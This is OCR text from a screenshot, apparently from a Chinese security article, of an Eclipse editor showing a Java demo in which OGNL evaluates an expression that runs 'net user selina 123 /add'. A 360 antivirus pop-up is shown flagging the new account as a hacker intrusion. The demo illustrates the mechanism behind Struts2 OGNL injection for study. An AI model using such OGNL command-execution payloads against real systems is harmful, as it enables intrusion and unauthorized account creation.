 StrutsPrepareAndExec DefaultActionMapper. Dispatcher.class ExecuteOperations.cl OgnlDemo.java Ognl.class »6
2
3 import ognl.Ognl;
4 import ognl.OgnlContext;
5 import ognl.OgnlException;
6
7 public class OgnlDemo {
8 public static void main(String[] args) {
9 SysUser u = new SysUser();
10 OgnlContext context = new OgnlContext();
11 context.put("sysUser", u);
12 try {
Ognl表达式
13 Ognl.getValue("@java.lang.Runtime@getRuntime().exec('net user selina 123 /add')", context, context.getRoot());
14 } catch (OgnlException e) {
15 e.printStackTrace();
16 }
17 }
18 }
19
20 class SysUser{
21
22 private String account;
23
24 public String getAccount() {
360提醒您
黑客入侵防护
发现黑客创建新的用户账号，建议阻止
检测到系统正在新建一个登陆用户账号，很可能是黑客通过网络入侵创建，存在很
大风险，建议立即阻止。您的电脑密码较为简单可能被黑客利用，建议立即修改密
码，并使用“系统防黑加固”加固防护电脑。
被创建的用户账户：selina
不再提醒 允许操作 阻止操作 确定 (28)
Problems Tasks Web Browser Servers Console
OgnlDemo [Java Application] D:\Install\dev\Java\jdk1.7.0_07\bin\java
drops.wooyun.org